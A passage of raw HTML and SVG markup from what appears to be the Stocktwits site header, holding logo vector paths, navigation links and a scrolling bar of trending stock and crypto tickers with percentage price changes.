3.39742ZM33.9567 11.8868C32.9447 14.7673 31.9554 15.3314 30.785 15.3007C30.0932 15.2377 29.3225 14.5175 30.3484 11.5417C31.3167 8.75266 32.3813 8.09555 33.5203 8.12783C34.9382 8.22082 34.6324 9.97542 33.9567 11.8868ZM63.034 11.6678L64.7656 19.686H59.6248L58.2821 13.3739L56.2155 19.686H51.1684L57.5889 0.017334H62.6551L59.3804 10.0085L63.8979 3.7102H69.2831L63.0333 11.6678H63.034ZM99.5778 3.70944L91.0154 19.686H85.7578L86.9121 10.1322L83.0994 19.686H77.5219L79.4096 3.70944H84.6326L82.9241 13.2633L86.7423 3.70944H91.85L90.0794 13.4201L94.168 3.70944H99.5778ZM105.885 3.70713L100.655 19.686H95.7236L100.954 3.70713H105.885ZM20.5142 13.7713C20.1599 14.682 20.5142 15.1847 21.5254 15.1847H23.7282L22.2525 19.693H18.2546C15.6438 19.693 14.1728 17.664 14.9852 15.1831L19.953 0.0181025H25.7895L21.9782 3.70713H26.5719L25.0984 8.20776H22.3295L20.5142 13.7713ZM72.1499 13.7713C71.7956 14.682 72.1499 15.1847 73.1611 15.1847H76.1447L74.6692 19.693H69.8903C67.2796 19.693 65.8085 17.664 66.6209 15.1831L71.588 0.0181025H77.4244L73.6131 3.70713H78.2068L76.7334 8.20776H73.9643L72.1491 13.7713H72.1499ZM9.21336 9.5581C10.6483 10.2544 13.2575 11.192 13.5972 13.2018C13.9153 15.1885 12.8409 17.5587 10.4453 18.8529C8.84677 19.7498 7.04298 19.693 4.95713 19.693H0L1.48253 15.1654L7.27047 15.1962C7.976 15.1923 8.38026 14.4361 7.91299 13.968C7.84457 13.8996 7.76235 13.8474 7.67473 13.8059C6.22216 13.1134 3.72977 12.1227 3.39776 10.1537C2.66302 7.1364 5.86018 3.69714 9.78209 3.70944L16.8712 3.70713L15.3948 8.21622C15.3948 8.21622 11.064 8.20084 9.70677 8.21314C8.93745 8.21697 8.43482 9.16306 9.21414 9.5604V9.5581H9.21336ZM52.0368 12.8044C50.7726 16.359 48.4947 19.9989 43.6198 19.9989C37.9939 19.9989 38.595 14.8626 39.7486 11.3534C40.9537 7.65747 43.2448 3.39742 48.4701 3.39742C53.292 3.39742 53.4796 7.29934 52.6932 10.6241H48.2796C48.6168 9.26297 48.5508 8.20006 47.4555 8.12783C46.3166 8.09555 45.2529 8.75266 44.2838 11.5417C43.2577 14.5175 44.0287 15.2377 44.7203 15.3007C45.7539 15.3276 46.6455 14.8895 47.5371 12.8044H52.0368ZM121.677 9.5604V9.5581C123.112 10.2544 125.722 11.192 126.061 13.2018C126.379 15.1885 125.305 17.5587 122.909 18.8529C121.312 19.7498 119.507 19.693 117.421 19.693H112.127L112.168 19.5347L112.117 19.693H107.349C104.738 19.6938 103.267 17.664 104.079 15.1831L109.046 0.0181025H114.883L111.072 3.70713H115.666L114.192 8.20776H111.424L109.608 13.7713C109.253 14.682 109.608 15.1847 110.62 15.1847H113.021L112.127 17.9122L112.692 17.5172L112.87 17.3927L115.99 15.2069V15.1962H119.579C120.439 15.1931 120.844 14.4361 120.376 13.9688C120.308 13.9004 120.226 13.8481 120.138 13.8066C118.685 13.1142 116.193 12.1235 115.86 10.1545C115.126 7.1364 118.323 3.69792 122.245 3.70944L129.335 3.70713L127.858 8.21622C127.858 8.21622 123.527 8.20084 122.169 8.21237C121.4 8.21622 120.897 9.16306 121.677 9.5604Z" fill="currentColor"></path></g><defs><clipPath id="clip0_8680_458"><rect width="129.375" height="20" fill="white"></rect></clipPath></defs></svg></a><div class="relative"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down w-[12px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></div></div></div></div></div></div></div><div class="MainHeader_desktopHeaderContainer__sKsDd hidden tabletMd|block border-primary-hairline border-b"><div class="DesktopHeader_container__4nFE3 flex flex-row justify-between items-center h-[50px] gap-x-5 tabletXxl|gap-x-8 px-5 max-w-[1340px]"><div class="w-full"><div class="flex-row justify-start items-center flex w-full gap-x-3"><div class="DesktopHeader_search__9FdhP relative z-10 w-full max-w-[400px] DesktopHeader_transition__0b3LE transition-all duration-150 ease-in-out" style="min-width:300px"></div></div></div><div class="DesktopHeader_nav___J3Kw flex flex-row justify-end items-center"><ul class="SiteNav_navbar__LXGWZ flex flex-row justify-end gap-x-[32px]"><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]" data-testid="markets-site-nav-link"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/sentiment">Trending</a></li><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/news-articles">News</a></li><li class="SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><a class="SiteNav_linkText__Bgfr8 tabletSm|text-right block" href="/sentiment/calendar">Earnings</a></li><span class="Dropdown_trigger__umZTP cursor-pointer inline-flex"><div class="flex-row justify-center items-center flex SiteNav_navbarLink__dEMWl SiteNav_link__n2uAf items-center text-primary-text inline-flex justify-between tabletMd-down|mr-5 tabletMd-down|border-b tabletMd-down|border-sitenav-border SiteNav_linkWithFontSize__K1HuW text-[13px]"><span class="mr-1">Newsletters</span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z"></path></svg></div></span><span class="Dropdown_trigger__umZTP cursor-pointer inline-flex"><div class="flex-row justify-center items-center flex SiteNav_linkWithFontSize__K1HuW text-[13px]"><span class="text-st-primary-text mr-1 whitespace-nowrap">Work With Us</span><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down text-st-primary-text text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z"></path></svg></div></span></ul></div></div></div><div class="MainHeader_secondaryHeaderContainer__G0oQ4 border-t-0"><div class="Trending_content__pmtf9 Trending_container__6jqOE flex items-center justify-between overflow-hidden whitespace-nowrap font-semibold text-xs tabletSm|py-2.5 py-2.5" data-testid="trending-view"><div class="TrendingFilterToggle_toggleContainer___F5Jx flex pl-4 pr-3 tabletSm|pl-5 tabletSm|pr-0"><button class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5 !w-full" role="button" tabindex="0" type="button"><span>All</span></button></div><div class="whitespace-pre-wrap"></div><div class="Trending_indicesShort__K_CXM flex flex-row items-center justify-between tabletSm|justify-between tabletSm-down|uppercase tabletSm-down|grow Trending_indicesPaddingWithFilter__bz2yq pl-0 mr-0 tabletSm|pl-3 tabletSm|mr-3 Trending_disabledMarquee__6ilIf" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/DIA"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/DIA.png" alt="DIA" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">DIA</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.94%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SPY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SPY.png" alt="SPY" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SPY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.20%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/QQQ"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/QQQ.png" alt="QQQ" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">QQQ</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.10%</span></span></span></div></a></div><div class="h-[calc(100%+18px)] Trending_divider__PaPqk w-px bg-primary-hairline"></div><div class="Trending_trending__DXWES tabletSm-down|flex w-full flex-row grow-[2] gap-x-[15px] pr-6 border-l border-primary-hairline contents tabletSm-down|hidden"><div class="flex-row justify-between items-center flex mr-2"><div class="Trending_trendingLabelWithFilter__MbIdF tabletSm-down|hidden uppercase tabletSm|flex items-center text-dark-grey Trending_updatedTrendingLabel__nZod8 text-[9px]"><span>Trending</span></div></div><div class="flex overflow-hidden"><div class="Trending_tickersRowAnimation__TbhYQ Trending_tickers__QRjxC flex mr-2 Trending_enabledMarquee___Zas5" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/BMNR"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img alt="Top trending ticker" class="inline" height="12" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/hot.d13a6f1f.svg" width="10"/><img src="https://logos.stocktwits-cdn.com/BMNR.png" alt="BMNR" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">BMNR</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">7.02%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/bitcoin"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/BTC.X.png" alt="BTC" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">BTC</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">4.38%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SMCI"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SMCI.png" alt="SMCI" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SMCI</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">4.70%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/kendu-inu"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/KENDU.X.png" alt="KENDU" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">KENDU</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">4.05%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/dogecoin"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/DOGE.X.png" alt="DOGE" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">DOGE</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">3.65%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/TGTX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/TGTX.png" alt="TGTX" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">TGTX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">15.11%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/MSFT"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/MSFT.png" alt="MSFT" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">MSFT</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.71%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/ADBE"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/ADBE.png" alt="ADBE" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">ADBE</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">4.46%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/NFLX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/NFLX.png" alt="NFLX" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">NFLX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.68%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/BCTX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">BCTX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">19.86%</span></span></span></div></a></div><div class="Trending_tickersRowAnimation__TbhYQ Trending_tickers__QRjxC flex mr-2 Trending_enabledMarquee___Zas5" data-testid="trending-tickers-row"><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/BMNR"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img alt="Top trending ticker" class="inline" height="12" src="https://chunks-prd.stocktwits-cdn.com/_next/static/media/hot.d13a6f1f.svg" width="10"/><img src="https://logos.stocktwits-cdn.com/BMNR.png" alt="BMNR" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">BMNR</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">7.02%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/bitcoin"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/BTC.X.png" alt="BTC" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">BTC</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n 